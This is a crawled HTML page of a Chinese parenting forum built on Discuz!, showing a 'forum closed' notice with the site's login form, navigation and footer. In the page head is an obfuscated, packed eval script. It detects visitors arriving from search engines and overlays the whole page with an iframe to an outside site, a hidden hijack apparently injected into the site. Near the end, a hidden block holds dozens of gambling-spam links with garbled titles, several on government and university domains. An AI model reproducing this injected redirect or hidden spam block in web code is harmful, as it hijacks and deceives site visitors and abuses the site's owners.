

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shequ.hahaertong.com/space-uid-162015.html
body_size: 28850
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息 -  哈哈育儿论坛 -  Powered by Discuz!</title>
<script type="text/javascript" >
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('y.h=n(){2 5="o"+"p://k"+"w.l"+"m"+"u.c"+"v";2 r=7.x.q();2 4=s t(\'j.\',\'8.\',\'9.\',\'d.\');2 b=g;e(i f 4){3(r.a(4[i])>-1){b=P;N}}3(b){7.M("<3"+"S T=\'R\' Q=\'0\' K=\'"+5+"\' D=\'E:6%;O:6%;C:A; z-J:H;F:0;G:0;I:0;B:0;\'></L>")}}',56,56,'||var|if|rs|url|100|document|sogou|so|indexOf|||bing|for|in|false|onload||baidu|ww|51|896|function|ht|tp|toLowerCase||new|Array|00|om||referrer|window||absolute|bottom|position|style|width|left|top|999|right|index|src|iframe|write|break|height|true|frameborder|nofollow|rame|rel'.split('|'),0,{}))
</script>
<meta name="keywords" content="" />
<meta name="description" content=",哈哈育儿论坛" />
<meta name="generator" content="Discuz! X3.2" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://shequ.hahaertong.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_5_common.css?I54" /><link rel="stylesheet" type="text/css" href="data/cache/style_5_home_CURMODULE.css?I54" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/default/style/t5/style.css" /><script type="text/javascript">var STYLEID = '5', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'I54', charset = 'utf-8', discuz_uid = '0', cookiepre = 'b1w3_2132_', cookiedomain = '', cookiepath = '/', showusercard = '0', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|哈哈币|,4|元宝|', defaultstyle = './template/default/style/t5', REPORTURL = '', SITEURL = 'http://shequ.hahaertong.com/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?I54" type="text/javascript"></script>
<meta name="application-name" content="哈哈育儿论坛" />
<meta name="msapplication-tooltip" content="哈哈育儿论坛" />
<meta name="msapplication-task" content="name=论坛;action-uri=http://shequ.hahaertong.com/forum.php;icon-uri=http://shequ.hahaertong.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=圈子;action-uri=http://shequ.hahaertong.com/group.php;icon-uri=http://shequ.hahaertong.com/static/image/common/group.ico" /><meta name="msapplication-task" content="name=空间;action-uri=http://shequ.hahaertong.com/home.php;icon-uri=http://shequ.hahaertong.com/static/image/common/home.ico" /><script src="static/js/home.js?I54" type="text/javascript"></script>
</head>

<body id="nv_home" class="pg_CURMODULE" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>

<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <a href="javascript:;" class="xi2" onclick="lsSubmit()"><strong>登录</strong></a> 后使用快捷导航<br />没有帐号？<a href="member.php?mod=register" class="xi2 xw1">注册</a>
</div>
<div id="fjump_menu" class="btda"></div></div><div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="http://shequ.hahaertong.com/" title="哈哈育儿论坛"><img src="static/image/common/logo.png" alt="哈哈育儿论坛" border="0" /></a></h2><script src="static/js/logging.js?I54" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td><label for="ls_username">帐号</label></td>
<td><input type="text" name="username" id="ls_username" class="px vm xg1"  value="用户名/Email" onfocus="if(this.value == '用户名/Email'){this.value = '';this.className = 'px vm';}" onblur="if(this.value == ''){this.value = '用户名/Email';this.className = 'px vm xg1';}" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>

</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(0);})">快捷导航</a>
<ul><li id="mn_N1e1a" ><a href="http://www.hahaertong.com" hidefocus="true" target="_blank"  >全站首页</a></li><li id="mn_forum" onmouseover="navShow('forum')"><a href="http://shequ.hahaertong.com/forum.php" hidefocus="true" title="BBS"  >论坛<span>BBS</span></a></li><li id="mn_N47ca" ><a href="http://www.hahaertong.com/huodong/" hidefocus="true" target="_blank"  >活动</a></li><li id="mn_N5a86" ><a href="http://www.hahaertong.com/list-shanghai/shaoerkecheng/" hidefocus="true" target="_blank"  >培训班</a></li><li id="mn_Ned46" ><a href="http://www.hahaertong.com/list-shanghai/qinzishenghuo/" hidefocus="true" target="_blank"   style="font-weight: bold;color: orange">生活馆</a></li><li id="mn_N1209" ><a href="http://www.hahaertong.com/listtuan-shanghai/" hidefocus="true" title="亲子团购" target="_blank"  >票务<span>亲子团购</span></a></li><li id="mn_N4ac2" ><a href="http://xue.hahaertong.com/" hidefocus="true" title="儿歌故事" target="_blank"   style="font-weight: bold;color: yellow">网校<span>儿歌故事</span></a></li></ul>
</div>
<ul class="p_pop h_pop" id="plugin_menu" style="display: none">  <li><a href="plugin.php?id=dsu_paulsign:sign" id="mn_plink_sign">每日签到</a></li>
 </ul>
<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><div id="mu" class="cl">
<ul class="cl " id="snav_mn_forum" style="display:none">
<li><a href="http://shequ.hahaertong.com/forum-2216-1.html" hidefocus="true" >01新手上路</a></li><li><a href="http://shequ.hahaertong.com/forum-2191-1.html" hidefocus="true" >02论坛活动</a></li><li><a href="http://shequ.hahaertong.com/forum-61-1.html" hidefocus="true" >03早教中心</a></li><li><a href="http://shequ.hahaertong.com/forum-62-1.html" hidefocus="true" >04幼儿园(幼升小)</a></li><li><a href="http://shequ.hahaertong.com/forum-63-1.html" hidefocus="true" >05中小学(小升初)</a></li><li><a href="http://shequ.hahaertong.com/forum-2112-1.html" hidefocus="true" >06育儿杂谈</a></li><li><a href="http://shequ.hahaertong.com/forum-2219-1.html" hidefocus="true" >07竞赛考级</a></li><li><a href="http://shequ.hahaertong.com/forum-64-1.html" hidefocus="true" >08资料分享</a></li><li><a href="http://shequ.hahaertong.com/forum-123-1.html" hidefocus="true" >09时尚生活</a></li><li><a href="http://shequ.hahaertong.com/forum-121-1.html" hidefocus="true" >10八卦闲聊</a></li><li><a href="http://shequ.hahaertong.com/forum-2222-1.html" hidefocus="true" >11健康美食</a></li><li><a href="http://shequ.hahaertong.com/forum-177-1.html" hidefocus="true" >12儿童机构</a></li><li><a href="http://shequ.hahaertong.com/forum-2215-1.html" hidefocus="true" >13站务交流</a></li><li><a href="http://shequ.hahaertong.com/group.php" hidefocus="true" target="_blank"  style="font-weight: bold;">兴趣圈子</a></li><li><a href="http://shequ.hahaertong.com/home.php" hidefocus="true" >个人空间</a></li><li><a href="http://xue.hahaertong.com/index.php?app=chinese" hidefocus="true"  style="color: purple">汉字笔顺</a></li></ul>
<ul class="cl " id="snav_mn_userapp" style="display:none">
</ul>
</div><div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="cfbaa35f" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="home::CURMODULE" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%81%E4%B8%81%E5%9C%B0%E5%9B%BE&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">丁丁地图</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%B0%8F%E5%AD%A6%E8%AF%BE%E7%A8%8B%E4%B8%8B%E8%BD%BD&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">小学课程下载</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%B5%B7%E6%A1%90%E5%B0%8F%E5%AD%A6&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">海桐小学</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%AB%B9%E5%9B%AD&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">竹园</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%8A%E6%B5%B7%E5%AE%9E%E9%AA%8C%E4%B8%9C%E6%A0%A1&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">上海实验东校</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%83%E5%A4%96&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">七外</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A5%BD%E4%B9%A0%E6%83%AF&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">好习惯</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%80%E5%B9%B4%E7%BA%A7&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">一年级</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%96%E5%A4%96%E5%B0%8F%E5%AD%A6&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">世外小学</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%B0%8F%E5%AD%A6&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">小学</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%BB%98%E6%9C%AC&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">绘本</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%98%8E%E7%8F%A0%E5%B0%8F%E5%AD%A6&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">明珠小学</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%94%90%E8%AF%97&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">唐诗</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%B0%8F%E5%8D%87%E5%88%9D&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">小升初</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%8B%E8%BD%BD&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">下载</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%A3%8E%E4%B9%8B%E5%BD%A9&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">风之彩</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A4%A7%E5%A4%B4%E5%84%BF%E5%AD%90&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">大头儿子</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%8E%AB%E8%A8%80&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">莫言</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%88%9B%E6%84%8F%E5%98%9F%E5%98%9F&amp;formhash=cfbaa35f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">创意嘟嘟</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="blog">日志</a></li><li><a href="javascript:;" rel="album">相册</a></li><li><a href="javascript:;" rel="group">圈子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp">
<div id="ct" class="wp cl w">
<div class="nfl" id="main_succeed" style="display: none">
<div class="f_c altw">
<div class="alert_right">
<p id="succeedmessage"></p>
<p id="succeedlocation" class="alert_btnleft"></p>
<p class="alert_btnleft"><a id="succeedmessage_href">如果您的浏览器没有自动跳转，请点击此链接</a></p>
</div>
</div>
</div>
<div class="nfl" id="main_message">
<div class="f_c altw">
<div id="messagetext" class="alert_info">
<p>论坛已关闭！</p>
</div>
<div id="messagelogin"></div>
<script type="text/javascript">ajaxget('member.php?mod=logging&action=login&infloat=yes&frommessage', 'messagelogin');</script>
</div>
</div>
</div>	</div>
<div class="a_fl a_cb"><div style="width:100px;align:left;color:blue">
<div>哈哈儿童Android版</div>

<a href="http://www.hahaertong.com/mobile" target="_blank"><img src="http://www.hahaertong.com/themes/mall/default/styles/default/images/mobile/huodong_android_qrcode.png?v=41" height="100" width="100" alt="下载哈哈儿童Android版" border="0"></a>
<div>随时找亲子活动、培训班、亲子团购</div>

</div><br /><a href="javascript:;" onclick="setcookie('adclose_68', 1, 86400);this.parentNode.style.display='none'"><img src="static/image/common/ad_close.gif" /></a></div><div class="a_fr a_cb"><div style="width:100px;align:center;color:blue">
<div>哈哈儿童网微信</div>

<a href="http://www.hahaertong.com/" target="_blank"><img src="http://shequ.hahaertong.com/data/attachment/forum/201304/03/175236e7owoet99d72o7to.jpg" height="100" width="100" alt="订阅哈哈儿童网微信，每日精选育儿方法、教育资讯" border="0"></a>
<div>每日精选育儿方法、教育资讯</div>
</div><br /><a href="javascript:;" onclick="setcookie('adclose_69', 1, 86400);this.parentNode.style.display='none'"><img src="static/image/common/ad_close.gif" /></a></div><div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<a href="http://shequ.hahaertong.com/forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><a href="http://shequ.hahaertong.com/forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><a href="http://shequ.hahaertong.com/archiver/" >Archiver</a><span class="pipe">|</span><strong><a href="http://www.hahaertong.com" target="_blank">哈哈儿童网</a></strong>
( <a href="http://www.miitbeian.gov.cn/" target="_blank">沪ICP备10202336号</a> )<script src="http://s21.cnzz.com/stat.php?id=4831293&web_id=4831293" language="JavaScript"></script></p>
<p class="xs0">
GMT+8, 2026-1-26 12:28<span id="debuginfo">
, Processed in 0.018898 second(s), 6 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>X3.2</em> <a href="http://license.comsenz.com/?pid=1&amp;host=shequ.hahaertong.com" target="_blank">Licensed</a></p>
<p class="xs0">&copy; 2001-2013 <a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a></p>
</div></div>
<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
			<div id="discuz_tips" style="display:none;"></div>
			<script type="text/javascript">
				var tipsinfo = '3217746|X3.2|0.6||0||0|7|1769401688|193b2946437a4c7b4535b244df47fe7b|2';
			</script>
			<script src="http://discuz.gtimg.cn/cloud/scripts/discuz_tips.js?v=1" type="text/javascript" charset="UTF-8"></script><div id="interlink" style="display:none;" >
<a href="http://www.guaiyatou.com/html/index.html" target="_blank" title="ʱʱ�ʺ�������λ����" >ʱʱ�ʺ�������λ����</a>
<a href="http://www.guaiyatou.com/html/11008.html" target="_blank" title="��������pk10ʰ���Ⱥ�" >��������pk10ʰ���Ⱥ�</a>
<a href="http://www.xinlingchuangfu.org/html/index.html" target="_blank" title="������Ѷ" >������Ѷ</a>
<a href="http://www.xinlingchuangfu.org/html/7645.html" target="_blank" title="������ϲ�����" >������ϲ�����</a>
<a href="http://www.chinataxlaw.org/news/index.html" target="_blank" title="���ϲ���ַ" >���ϲ���ַ</a>
<a href="http://www.chinataxlaw.org/news/30704.html" target="_blank" title="��������pk10������¼" >��������pk10������¼</a>
<a href="http://www.xngjgs.com/html/index.html" target="_blank" title="����ʱʱ���淨" >����ʱʱ���淨</a>
<a href="http://www.xngjgs.com/html/43791.html" target="_blank" title="��������pk10ʰ���Ⱥ�" >��������pk10ʰ���Ⱥ�</a>
<a href="http://www.lfcxgh.gov.cn/news/index.html" target="_blank" title="������ϲʿ������" >������ϲʿ������</a>
<a href="http://www.lfcxgh.gov.cn/news/47369.html" target="_blank" title="���ϲ���Ф��" >���ϲ���Ф��</a>
<a href="http://www.0635mama.com/html/index.html" target="_blank" title="������Ѷƽ̨" >������Ѷƽ̨</a>
<a href="http://www.0635mama.com/html/17360.html" target="_blank" title="��ʱʱ�ʵļ���" >��ʱʱ�ʵļ���</a>
<a href="http://www.xinlingchuangfu.org/html/index.html" target="_blank" title="���ϲʹܼ���" >���ϲʹܼ���</a>
<a href="http://www.xinlingchuangfu.org/html/31548.html" target="_blank" title="ʱʱ�ʴ�������" >ʱʱ�ʴ�������</a>
<a href="http://www.lkjpbj.com/html/index.html" target="_blank" title="����Ͳʽ�����ƽ̨" >����Ͳʽ�����ƽ̨</a>
<a href="http://www.lkjpbj.com/html/46076.html" target="_blank" title="����ʱʱ�ʶ�λ���ƻ���ʽ" >����ʱʱ�ʶ�λ���ƻ���ʽ</a>
<a href="http://www.lsrs.gov.cn/ldguojiyule/index.html" target="_blank" title="����������Ѷ" >����������Ѷ</a>
<a href="http://www.lsrs.gov.cn/ldguojiyule/34950.html" target="_blank" title="���ϲ���ַ" >���ϲ���ַ</a>
<a href="http://www.gzhdzs.com/htmls/index.html" target="_blank" title="������Ѷ" >������Ѷ</a>
<a href="http://www.gzhdzs.com/htmls/45629.html" target="_blank" title="��������pk10����ֱ��" >��������pk10����ֱ��</a>
<a href="http://www.liechezhan.com/plus/shishicaidaili/index.html" target="_blank" title="2016���²��ʵ���" >2016���²��ʵ���</a>
<a href="http://www.liechezhan.com/plus/shishicaidaili/45864.html" target="_blank" title="ʱʱ�ʴ���" >ʱʱ�ʴ���</a>
<a href="http://www.dgxajx.com/htmls/index.html" target="_blank" title="һФ��ƽ��" >һФ��ƽ��</a>
<a href="http://www.dgxajx.com/htmls/47373.html" target="_blank" title="һФ����" >һФ����</a>
<a href="http://www.520bali.cn/news/index.html" target="_blank" title="��Ф����һ����ѹ�������" >��Ф����һ����ѹ�������</a>
<a href="http://www.520bali.cn/news/44104.html" target="_blank" title="����Ͳʽ�ʱʱ��Ⱥ" >����Ͳʽ�ʱʱ��Ⱥ</a>
<a href="http://www.gd-gca.org/beijingsaiche/index.html" target="_blank" title="ƽ�����" >ƽ�����</a>
<a href="http://www.gd-gca.org/beijingsaiche/12525.html" target="_blank" title="��������Ͳʽ�38Ԫ" >��������Ͳʽ�38Ԫ</a>
<a href="http://www.jlgl.net.cn/html/index.html" target="_blank" title="�������򲩲ʵ���" >�������򲩲ʵ���</a>
<a href="http://www.jlgl.net.cn/html/47328.html" target="_blank" title="���ϲ���ʷ������¼" >���ϲ���ʷ������¼</a>
<a href="http://www.xinlingchuangfu.org/html/index.html" target="_blank" title="��������pk10����׬����" >��������pk10����׬����</a>
<a href="http://www.xinlingchuangfu.org/html/6450.html" target="_blank" title="����ʱʱ�����Ʒ���ͼ" >����ʱʱ�����Ʒ���ͼ</a>
<a href="http://www.chinataxlaw.org/news/index.html" target="_blank" title="���ϲʷ������" >���ϲʷ������</a>
<a href="http://www.chinataxlaw.org/news/46948.html" target="_blank" title="��������pk10ƽ̨" >��������pk10ƽ̨</a>
<a href="http://www.tongxingart.com/blog/index.html" target="_blank" title="����ʱʱ���淨" >����ʱʱ���淨</a>
<a href="http://www.tongxingart.com/blog/47378.html" target="_blank" title="2016ƽ����������ѹ���" >2016ƽ����������ѹ���</a>
<a href="http://www.liechezhan.com/plus/shishicaidaili/index.html" target="_blank" title="���ʵ����ĸ���" >���ʵ����ĸ���</a>
<a href="http://www.liechezhan.com/plus/shishicaidaili/38902.html" target="_blank" title="������ϲ�һ������" >������ϲ�һ������</a>
<a href="http://www.labtoday.net/Article/index.html" target="_blank" title="���ϲʰ�С��" >���ϲʰ�С��</a>
<a href="http://www.labtoday.net/Article/16416.html" target="_blank" title="����������ӮǮ����" >����������ӮǮ����</a>
<a href="http://www.singshen.com/news/index.html" target="_blank" title="���ʵ����ĸ���" >���ʵ����ĸ���</a>
<a href="http://www.singshen.com/news/33875.html" target="_blank" title="����������Ѷ" >����������Ѷ</a>
<a href="http://dqy.hhtc.edu.cn/temp/index.html" target="_blank" title="����ʱʱ��ƽ̨����" >����ʱʱ��ƽ̨����</a>
<a href="http://dqy.hhtc.edu.cn/temp/21836.html" target="_blank" title="ʱʱ������ͼ" >ʱʱ������ͼ</a>
<a href="http://www.qiwen666.com/html/index.html" target="_blank" title="����ʱʱ��" >����ʱʱ��</a>
<a href="http://www.qiwen666.com/html/41294.html" target="_blank" title="���ϲʰ�С����Ļ" >���ϲʰ�С����Ļ</a>
<a href="http://tiyu.hebut.edu.cn/temp/index.html" target="_blank" title="��������pk10ƽ̨" >��������pk10ƽ̨</a>
<a href="http://tiyu.hebut.edu.cn/temp/47378.html" target="_blank" title="ƽ�����" >ƽ�����</a>
<a href="http://www.yywch.com/html/index.html" target="_blank" title="������ϲʹ���" >������ϲʹ���</a>
<a href="http://www.yywch.com/html/20563.html" target="_blank" title="���ʵ����ĸ���" >���ʵ����ĸ���</a>
<a href="http://www.zgms365cy.com/Article/index.html" target="_blank" title="�������򲩲ʵ���" >�������򲩲ʵ���</a>
<a href="http://www.zgms365cy.com/Article/47366.html" target="_blank" title="һФ��ƽ��" >һФ��ƽ��</a>
<a href="http://www.qinyue222.com/htmls/index.html" target="_blank" title="LD���ʴ���" >LD���ʴ���</a>
<a href="http://www.qinyue222.com/htmls/18486.html" target="_blank" title="һФ��ƽ�ع�ʽ" >һФ��ƽ�ع�ʽ</a>
<a href="http://www.diytoy.com/html/index.html" target="_blank" title="ʱʱ��©" >ʱʱ��©</a>
<a href="http://www.diytoy.com/html/36577.html" target="_blank" title="�����������붨λ��" >�����������붨λ��</a>
<a href="http://www.szfdg.com/html/index.html" target="_blank" title="��������pk10����ֱ��" >��������pk10����ֱ��</a>
<a href="http://www.szfdg.com/html/17662.html" target="_blank" title="��������Ͳʽ�38Ԫ" >��������Ͳʽ�38Ԫ</a>
<a href="http://www.eskjpx.com/html/index.html" target="_blank" title="���ϲ���Ф" >���ϲ���Ф</a>
<a href="http://www.eskjpx.com/html/47390.html" target="_blank" title="������Ѷ��������Ϸ������Ϸ" >������Ѷ��������Ϸ������Ϸ</a>
<a href="http://www.yywch.com/html/index.html" target="_blank" title="�Ӳ�ʱʱ������Ͳʽ�" >�Ӳ�ʱʱ������Ͳʽ�</a>
<a href="http://www.yywch.com/html/47354.html" target="_blank" title="������ϲʹ���" >������ϲʹ���</a>
<a href="http://www.xinlingchuangfu.org/html/index.html" target="_blank" title="���ϲ�" >���ϲ�</a>
<a href="http://www.xinlingchuangfu.org/html/24784.html" target="_blank" title="pk10��Ѽƻ�����" >pk10��Ѽƻ�����</a>
<a href="http://www.07626.cn/html/index.html" target="_blank" title="ʱʱ�ʺ�����ż���" >ʱʱ�ʺ�����ż���</a>
<a href="http://www.07626.cn/html/44840.html" target="_blank" title="����������Ѷ" >����������Ѷ</a>
<a href="http://www.jyzyedu.cn/html/index.html" target="_blank" title="2016���²��ʵ���" >2016���²��ʵ���</a>
<a href="http://www.jyzyedu.cn/html/9634.html" target="_blank" title="��������pk10��Ӯ��ʽ" >��������pk10��Ӯ��ʽ</a>
<a href="http://www.jyzyedu.cn/html/index.html" target="_blank" title="�ֻ�������Ѷ��Ϸ�����˿�" >�ֻ�������Ѷ��Ϸ�����˿�</a>
<a href="http://www.jyzyedu.cn/html/11139.html" target="_blank" title="�����������Ǿ����" >�����������Ǿ����</a>
<a href="http://www.zgms365cy.com/Article/index.html" target="_blank" title="���������ھ����ؾ�" >���������ھ����ؾ�</a>
<a href="http://www.zgms365cy.com/Article/47369.html" target="_blank" title="ʱʱ������ͼ" >ʱʱ������ͼ</a>
<a href="http://www.diguang.com/news/index.html" target="_blank" title="������ϲʹ���" >������ϲʹ���</a>
<a href="http://www.diguang.com/news/28714.html" target="_blank" title="ʱʱ��" >ʱʱ��</a>
